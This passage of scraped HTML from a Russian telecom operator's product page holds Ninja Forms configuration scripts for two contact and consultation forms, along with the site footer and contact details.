limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

